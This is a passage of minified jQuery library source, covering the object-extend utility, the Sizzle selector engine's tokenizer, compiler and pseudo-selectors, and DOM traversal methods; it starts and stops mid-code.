e,t,n,i,r,o,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==typeof s||b(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(c&&i&&(C.isPlainObject(i)||(r=Array.isArray(i)))?(n=s[t],o=r&&!Array.isArray(n)?[]:r||C.isPlainObject(n)?n:{},r=!1,s[t]=C.extend(c,o,i)):void 0!==i&&(s[t]=i));return s},C.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e)||(t=i(e))&&("function"!=typeof(n=v.call(t,"constructor")&&t.constructor)||s.call(n)!==c))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){_(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(h(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(h(Object(e))?C.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:r.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length,s=!n;r<o;r++)!t(e[r],r)!=s&&i.push(e[r]);return i},map:function(e,t,n){var i,r,o=0,s=[];if(h(e))for(i=e.length;o<i;o++)null!=(r=t(e[o],o,n))&&s.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&s.push(r);return m(s)},guid:1,support:y}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=t[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){function f(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(65536+n):String.fromCharCode(n>>10|55296,1023&n|56320))}function r(){E()}var e,d,_,o,s,p,h,g,w,l,c,E,x,a,T,m,u,v,y,C="sizzle"+ +new Date,b=n.document,S=0,i=0,A=le(),k=le(),O=le(),N=le(),D=function(e,t){return e===t&&(c=!0),0},j={}.hasOwnProperty,t=[],L=t.pop,I=t.push,M=t.push,R=t.slice,P=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",H="[\\x20\\t\\r\\n\\f]",W="(?:\\\\[\\da-fA-F]{1,6}"+H+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",F="\\["+H+"*("+W+")(?:"+H+"*([*^$|!~]?=)"+H+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+W+"))|)"+H+"*\\]",B=":("+W+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",z=new RegExp(H+"+","g"),$=new RegExp("^"+H+"+|((?:^|[^\\\\])(?:\\\\.)*)"+H+"+$","g"),V=new RegExp("^"+H+"*,"+H+"*"),U=new RegExp("^"+H+"*([>+~]|"+H+")"+H+"*"),Q=new RegExp(H+"|>"),Y=new RegExp(B),X=new RegExp("^"+W+"$"),G={ID:new RegExp("^#("+W+")"),CLASS:new RegExp("^\\.("+W+")"),TAG:new RegExp("^("+W+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+H+"*(even|odd|(([+-]|)(\\d*)n|)"+H+"*(?:([+-]|)"+H+"*(\\d+)|))"+H+"*\\)|)","i"),bool:new RegExp("^(?:"+q+")$","i"),needsContext:new RegExp("^"+H+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+H+"*((?:-\\d)?\\d*)"+H+"*\\)|)(?=[^-]|$)","i")},K=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,ee=/^[^{]+\{\s*\[native \w/,te=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ne=/[+~]/,ie=new RegExp("\\\\[\\da-fA-F]{1,6}"+H+"?|\\\\([^\\r\\n\\f])","g"),re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},se=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{M.apply(t=R.call(b.childNodes),b.childNodes),t[b.childNodes.length].nodeType}catch(e){M={apply:t.length?function(e,t){I.apply(e,R.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function ae(e,t,n,i){var r,o,s,a,l,c,u,f=t&&t.ownerDocument,h=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return n;if(!i&&(E(t),t=t||x,T)){if(11!==h&&(l=te.exec(e)))if(r=l[1]){if(9===h){if(!(s=t.getElementById(r)))return n;if(s.id===r)return n.push(s),n}else if(f&&(s=f.getElementById(r))&&y(t,s)&&s.id===r)return n.push(s),n}else{if(l[2])return M.apply(n,t.getElementsByTagName(e)),n;if((r=l[3])&&d.getElementsByClassName&&t.getElementsByClassName)return M.apply(n,t.getElementsByClassName(r)),n}if(d.qsa&&!N[e+" "]&&(!m||!m.test(e))&&(1!==h||"object"!==t.nodeName.toLowerCase())){if(u=e,f=t,1===h&&(Q.test(e)||U.test(e))){for((f=ne.test(e)&&ge(t.parentNode)||t)===t&&d.scope||((a=t.getAttribute("id"))?a=a.replace(re,oe):t.setAttribute("id",a=C)),o=(c=p(e)).length;o--;)c[o]=(a?"#"+a:":scope")+" "+ve(c[o]);u=c.join(",")}try{return M.apply(n,f.querySelectorAll(u)),n}catch(t){N(e,!0)}finally{a===C&&t.removeAttribute("id")}}}return g(e.replace($,"$1"),t,n,i)}function le(){var i=[];return function e(t,n){return i.push(t+" ")>_.cacheLength&&delete e[i.shift()],e[t+" "]=n}}function ce(e){return e[C]=!0,e}function ue(e){var t=x.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){for(var n=e.split("|"),i=n.length;i--;)_.attrHandle[n[i]]=t}function he(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&se(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function pe(s){return ce(function(o){return o=+o,ce(function(e,t){for(var n,i=s([],e.length,o),r=i.length;r--;)e[n=i[r]]&&(e[n]=!(t[n]=e[n]))})})}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in d=ae.support={},s=ae.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!K.test(t||n&&n.nodeName||"HTML")},E=ae.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:b;return i!=x&&9===i.nodeType&&i.documentElement&&(a=(x=i).documentElement,T=!s(x),b!=x&&(n=x.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",r,!1):n.attachEvent&&n.attachEvent("onunload",r)),d.scope=ue(function(e){return a.appendChild(e).appendChild(x.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ue(function(e){return e.appendChild(x.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=ee.test(x.getElementsByClassName),d.getById=ue(function(e){return a.appendChild(e).id=C,!x.getElementsByName||!x.getElementsByName(C).length}),d.getById?(_.filter.ID=function(e){var t=e.replace(ie,f);return function(e){return e.getAttribute("id")===t}},_.find.ID=function(e,t){if(void 0!==t.getElementById&&T){var n=t.getElementById(e);return n?[n]:[]}}):(_.filter.ID=function(e){var n=e.replace(ie,f);return function(e){var t=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},_.find.ID=function(e,t){if(void 0!==t.getElementById&&T){var n,i,r,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(r=t.getElementsByName(e),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),_.find.TAG=d.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[r++];)1===n.nodeType&&i.push(n);return i},_.find.CLASS=d.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&T)return t.getElementsByClassName(e)},u=[],m=[],(d.qsa=ee.test(x.querySelectorAll))&&(ue(function(e){var t;a.appendChild(e).innerHTML="<a id='"+C+"'></a><select id='"+C+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+H+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+H+"*(?:value|"+q+")"),e.querySelectorAll("[id~="+C+"-]").length||m.push("~="),(t=x.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||m.push("\\["+H+"*name"+H+"*="+H+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+C+"+*").length||m.push(".#.+[+~]"),e.querySelectorAll("\\\f"),m.push("[\\r\\n\\f]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=x.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+H+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(d.matchesSelector=ee.test(v=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ue(function(e){d.disconnectedMatch=v.call(e,"*"),v.call(e,"[s!='']:x"),u.push("!=",B)}),m=m.length&&new RegExp(m.join("|")),u=u.length&&new RegExp(u.join("|")),t=ee.test(a.compareDocumentPosition),y=t||ee.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return c=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==x||e.ownerDocument==b&&y(b,e)?-1:t==x||t.ownerDocument==b&&y(b,t)?1:l?P(l,e)-P(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return c=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!r||!o)return e==x?-1:t==x?1:r?-1:o?1:l?P(l,e)-P(l,t):0;if(r===o)return he(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[i]===a[i];)i++;return i?he(s[i],a[i]):s[i]==b?-1:a[i]==b?1:0}),x},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if(E(e),d.matchesSelector&&T&&!N[t+" "]&&(!u||!u.test(t))&&(!m||!m.test(t)))try{var n=v.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<ae(t,x,null,[e]).length},ae.contains=function(e,t){return(e.ownerDocument||e)!=x&&E(e),y(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!=x&&E(e);var n=_.attrHandle[t.toLowerCase()],i=n&&j.call(_.attrHandle,t.toLowerCase())?n(e,t,!T):void 0;return void 0!==i?i:d.attributes||!T?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},ae.escape=function(e){return(e+"").replace(re,oe)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,n=[],i=0,r=0;if(c=!d.detectDuplicates,l=!d.sortStable&&e.slice(0),e.sort(D),c){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return l=null,e},o=ae.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(_=ae.selectors={cacheLength:50,createPseudo:ce,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ie,f),e[3]=(e[3]||e[4]||e[5]||"").replace(ie,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=p(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ie,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=A[e+" "];return t||(t=new RegExp("(^|"+H+")"+e+"("+H+"|$)"))&&A(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,i,r){return function(e){var t=ae.attr(e,n);return null==t?"!="===i:!i||(t+="","="===i?t===r:"!="===i?t!==r:"^="===i?r&&0===t.indexOf(r):"*="===i?r&&-1<t.indexOf(r):"$="===i?r&&t.slice(-r.length)===r:"~="===i?-1<(" "+t.replace(z," ")+" ").indexOf(r):"|="===i&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(p,e,t,g,m){var v="nth"!==p.slice(0,3),y="last"!==p.slice(-4),b="of-type"===e;return 1===g&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var i,r,o,s,a,l,c=v!=y?"nextSibling":"previousSibling",u=e.parentNode,f=b&&e.nodeName.toLowerCase(),h=!n&&!b,d=!1;if(u){if(v){for(;c;){for(s=e;s=s[c];)if(b?s.nodeName.toLowerCase()===f:1===s.nodeType)return!1;l=c="only"===p&&!l&&"nextSibling"}return!0}if(l=[y?u.firstChild:u.lastChild],y&&h){for(d=(a=(i=(r=(o=(s=u)[C]||(s[C]={}))[s.uniqueID]||(o[s.uniqueID]={}))[p]||[])[0]===S&&i[1])&&i[2],s=a&&u.childNodes[a];s=++a&&s&&s[c]||(d=a=0)||l.pop();)if(1===s.nodeType&&++d&&s===e){r[p]=[S,a,d];break}}else if(h&&(d=a=(i=(r=(o=(s=e)[C]||(s[C]={}))[s.uniqueID]||(o[s.uniqueID]={}))[p]||[])[0]===S&&i[1]),!1===d)for(;(s=++a&&s&&s[c]||(d=a=0)||l.pop())&&((b?s.nodeName.toLowerCase()!==f:1!==s.nodeType)||!++d||(h&&((r=(o=s[C]||(s[C]={}))[s.uniqueID]||(o[s.uniqueID]={}))[p]=[S,d]),s!==e)););return(d-=m)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,s=_.pseudos[e]||_.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return s[C]?s(o):1<s.length?(t=[e,e,"",o],_.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,t){for(var n,i=s(e,o),r=i.length;r--;)e[n=P(e,i[r])]=!(t[n]=i[r])}):function(e){return s(e,0,t)}):s}},pseudos:{not:ce(function(e){var i=[],r=[],a=h(e.replace($,"$1"));return a[C]?ce(function(e,t,n,i){for(var r,o=a(e,null,i,[]),s=e.length;s--;)(r=o[s])&&(e[s]=!(t[s]=r))}):function(e,t,n){return i[0]=e,a(i,null,n,r),i[0]=null,!r.pop()}}),has:ce(function(t){return function(e){return 0<ae(t,e).length}}),contains:ce(function(t){return t=t.replace(ie,f),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:ce(function(n){return X.test(n||"")||ae.error("unsupported lang: "+n),n=n.replace(ie,f).toLowerCase(),function(e){var t;do{if(t=T?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===x.activeElement&&(!x.hasFocus||x.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!_.pseudos.empty(e)},header:function(e){return Z.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:pe(function(){return[0]}),last:pe(function(e,t){return[t-1]}),eq:pe(function(e,t,n){return[n<0?n+t:n]}),even:pe(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:pe(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:pe(function(e,t,n){for(var i=n<0?n+t:t<n?t:n;0<=--i;)e.push(i);return e}),gt:pe(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=_.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})_.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function me(){}function ve(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function ye(a,e,t){var l=e.dir,c=e.next,u=c||l,f=t&&"parentNode"===u,h=i++;return e.first?function(e,t,n){for(;e=e[l];)if(1===e.nodeType||f)return a(e,t,n);return!1}:function(e,t,n){var i,r,o,s=[S,h];if(n){for(;e=e[l];)if((1===e.nodeType||f)&&a(e,t,n))return!0}else for(;e=e[l];)if(1===e.nodeType||f)if(r=(o=e[C]||(e[C]={}))[e.uniqueID]||(o[e.uniqueID]={}),c&&c===e.nodeName.toLowerCase())e=e[l]||e;else{if((i=r[u])&&i[0]===S&&i[1]===h)return s[2]=i[2];if((r[u]=s)[2]=a(e,t,n))return!0}return!1}}function be(r){return 1<r.length?function(e,t,n){for(var i=r.length;i--;)if(!r[i](e,t,n))return!1;return!0}:r[0]}function _e(e,t,n,i,r){for(var o,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(o=e[a])&&(n&&!n(o,i,r)||(s.push(o),c&&t.push(a)));return s}function we(e){for(var r,t,n,i=e.length,o=_.relative[e[0].type],s=o||_.relative[" "],a=o?1:0,l=ye(function(e){return e===r},s,!0),c=ye(function(e){return-1<P(r,e)},s,!0),u=[function(e,t,n){var i=!o&&(n||t!==w)||((r=t).nodeType?l:c)(e,t,n);return r=null,i}];a<i;a++)if(t=_.relative[e[a].type])u=[ye(be(u),t)];else{if((t=_.filter[e[a].type].apply(null,e[a].matches))[C]){for(n=++a;n<i&&!_.relative[e[n].type];n++);return function e(d,p,g,m,v,t){return m&&!m[C]&&(m=e(m)),v&&!v[C]&&(v=e(v,t)),ce(function(e,t,n,i){var r,o,s,a=[],l=[],c=t.length,u=e||function(e,t,n){for(var i=0,r=t.length;i<r;i++)ae(e,t[i],n);return n}(p||"*",n.nodeType?[n]:n,[]),f=!d||!e&&p?u:_e(u,a,d,n,i),h=g?v||(e?d:c||m)?[]:t:f;if(g&&g(f,h,n,i),m)for(r=_e(h,l),m(r,[],n,i),o=r.length;o--;)(s=r[o])&&(h[l[o]]=!(f[l[o]]=s));if(e){if(v||d){if(v){for(r=[],o=h.length;o--;)(s=h[o])&&r.push(f[o]=s);v(null,h=[],r,i)}for(o=h.length;o--;)(s=h[o])&&-1<(r=v?P(e,s):a[o])&&(e[r]=!(t[r]=s))}}else h=_e(h===t?h.splice(c,h.length):h),v?v(null,t,h,i):M.apply(t,h)})}(1<a&&be(u),1<a&&ve(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace($,"$1"),t,a<n&&we(e.slice(a,n)),n<i&&we(e=e.slice(n)),n<i&&ve(e))}u.push(t)}return be(u)}return me.prototype=_.filters=_.pseudos,_.setFilters=new me,p=ae.tokenize=function(e,t){var n,i,r,o,s,a,l,c=k[e+" "];if(c)return t?0:c.slice(0);for(s=e,a=[],l=_.preFilter;s;){for(o in n&&!(i=V.exec(s))||(i&&(s=s.slice(i[0].length)||s),a.push(r=[])),n=!1,(i=U.exec(s))&&(n=i.shift(),r.push({value:n,type:i[0].replace($," ")}),s=s.slice(n.length)),_.filter)!(i=G[o].exec(s))||l[o]&&!(i=l[o](i))||(n=i.shift(),r.push({value:n,type:o,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ae.error(e):k(e,a).slice(0)},h=ae.compile=function(e,t){var n,m,v,y,b,i,r=[],o=[],s=O[e+" "];if(!s){for(n=(t=t||p(e)).length;n--;)(s=we(t[n]))[C]?r.push(s):o.push(s);(s=O(e,(m=o,y=0<(v=r).length,b=0<m.length,i=function(e,t,n,i,r){var o,s,a,l=0,c="0",u=e&&[],f=[],h=w,d=e||b&&_.find.TAG("*",r),p=S+=null==h?1:Math.random()||.1,g=d.length;for(r&&(w=t==x||t||r);c!==g&&null!=(o=d[c]);c++){if(b&&o){for(s=0,t||o.ownerDocument==x||(E(o),n=!T);a=m[s++];)if(a(o,t||x,n)){i.push(o);break}r&&(S=p)}y&&((o=!a&&o)&&l--,e&&u.push(o))}if(l+=c,y&&c!==l){for(s=0;a=v[s++];)a(u,f,t,n);if(e){if(0<l)for(;c--;)u[c]||f[c]||(f[c]=L.call(i));f=_e(f)}M.apply(i,f),r&&!e&&0<f.length&&1<l+v.length&&ae.uniqueSort(i)}return r&&(S=p,w=h),u},y?ce(i):i))).selector=e}return s},g=ae.select=function(e,t,n,i){var r,o,s,a,l,c="function"==typeof e&&e,u=!i&&p(e=c.selector||e);if(n=n||[],1===u.length){if(2<(o=u[0]=u[0].slice(0)).length&&"ID"===(s=o[0]).type&&9===t.nodeType&&T&&_.relative[o[1].type]){if(!(t=(_.find.ID(s.matches[0].replace(ie,f),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=G.needsContext.test(e)?0:o.length;r--&&(s=o[r],!_.relative[a=s.type]);)if((l=_.find[a])&&(i=l(s.matches[0].replace(ie,f),ne.test(o[0].type)&&ge(t.parentNode)||t))){if(o.splice(r,1),!(e=i.length&&ve(o)))return M.apply(n,i),n;break}}return(c||h(e,u))(i,t,!T,n,!t||ne.test(e)&&ge(t.parentNode)||t),n},d.sortStable=C.split("").sort(D).join("")===C,d.detectDuplicates=!!c,E(),d.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(x.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||fe(q,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),ae}(x);C.find=d,C.expr=d.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=d.uniqueSort,C.text=d.getText,C.isXMLDoc=d.isXML,C.contains=d.contains,C.escapeSelector=d.escape;function p(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&C(e).is(n))break;i.push(e)}return i}function E(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var S=C.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var k=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,n,i){return b(n)?C.grep(e,function(e,t){return!!n.call(e,t,e)!==i}):n.nodeType?C.grep(e,function(e){return e===n!==i}):"string"!=typeof n?C.grep(e,function(e){return-1<r.call(n,e)!==i}):C.filter(n,e,i)}C.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?C.find.matchesSelector(i,e)?[i]:[]:C.find.matches(e,C.grep(t,function(e){return 1===e.nodeType}))},C.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(C(e).filter(function(){for(t=0;t<i;t++)if(C.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)C.find(e,r[t],n);return 1<i?C.uniqueSort(n):n},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&S.test(e)?C(e):e||[],!1).length}});var N,D=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||N,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):b(e)?void 0!==n.ready?n.ready(e):e(C):C.makeArray(e,this);if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:D.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:T,!0)),k.test(i[1])&&C.isPlainObject(t))for(i in t)b(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=T.getElementById(i[2]))&&(this[0]=r,this.length=1),this}).prototype=C.fn,N=C(T);var j=/^(?:parents|prev(?:Until|All))/,L={children:!0,contents:!0,next:!0,prev:!0};function I(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(C.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,o=[],s="string"!=typeof e&&C(e);if(!S.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&C.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?C.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?r.call(C(e),this[0]):r.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return p(e,"parentNode")},parentsUntil:function(e,t,n){return p(e,"parentNode",n)},next:function(e){return I(e,"nextSibling")},prev:function(e){return I(e,"previousSibling")},nextAll:function(e){return p(e,"nextSibling")},prevAll:function(e){return p(e,"previousSibling")},nextUntil:function(e,t,n){return p(e,"nextSibling",n)},prevUntil:function(e,t,n){return p(e,"previousSibling",n)},siblings:function(e){return E((e.parentNode||{}).firstChild,e)},children:function(e){return E(e.firstChild)},contents:function(e){return 